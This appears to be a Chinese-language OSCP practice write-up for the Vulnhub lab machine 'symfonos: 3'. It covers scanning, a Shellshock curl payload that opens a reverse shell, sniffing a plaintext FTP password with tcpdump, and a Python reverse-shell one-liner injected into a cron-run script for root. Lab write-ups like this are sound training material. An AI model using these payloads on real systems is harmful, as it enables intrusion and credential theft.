
OSCP备考_0x20_Vulnhub靶机_symfonos: 3
| 名称 | 说明 |
|---|---|
| 靶机下载链接 | https://www.vulnhub.com/entry/symfonos-31,332/ |
| 攻击机(kali) | ip:192.168.233.168 |
| 靶机(CentOS) | ip:192.168.233.187 |



arp-scan 192.168.233.1/24
nmap -p- 192.168.233.187

nmap -p21,22,80 -A -sV -T5 192.168.233.187

先尝试FTP无法用匿名登入
从80端口查看http://192.168.233.187/

gobuster dir -u http://192.168.233.187/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,txt

gobuster dir -u http://192.168.233.187/gate -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,txt

字典换成big ,
gobuster dir -u http://192.168.233.187/ -w /usr/share/wordlists/dirb/big.txt -x php,html,txt

gobuster dir -u http://192.168.233.187/cgi-bin/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt
继续往下爆破看看


http://192.168.233.187/cgi-bin/underworld
会依照时间进行变化,查了下资料
,那它有可能会有shellshock漏洞(参考资料:什么是ShellShock攻击? - 知乎),尝试一下:
curl -A "() { :;};/bin/bash -i &>/dev/tcp/192.168.233.168/6666 <&1" http://192.168.223.187/cgi-bin/underworld ,反弹了用户cerberus

cd 到 /tmp目录下下载wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64

pspy 是一个开源工具,专为 Linux 系统设计,用于 监控进程启动行为(无需 root 权限),尤其擅长发现 隐藏的后台任务、定时任务(Cron)或短生命周期进程。它在渗透测试和系统排查中非常实用,以下是核心功能介绍和使用场景



可以看到靶机有提供ftp服务,而ftp服务是明文传输,所以可以尝试抓取流量包进行分析

看看主机是否有tcpdump
tcpdump --version
tcpdump -i lo -w ftp.pcap
python -m SimpleHTTPServer 7777 再把机上开启http下载

220 ProFTPD 1.3.5b Server (Debian) [::ffff:127.0.0.1]
USER hades
331 Password required for hades
PASS PTpZTfU4vxgzvRBE
230 User hades logged in
CWD /srv/ftp/
250 CWD command successful

查看一下/opt/ftpclient/ftpclient.py的内容,发现用到了ftplib.FTP

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.233.168",3333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
其他地方是说找寻ftplib.FTP里面去添加 但是我看ftpclient.py有权限修改直接将挡案丢入完成提权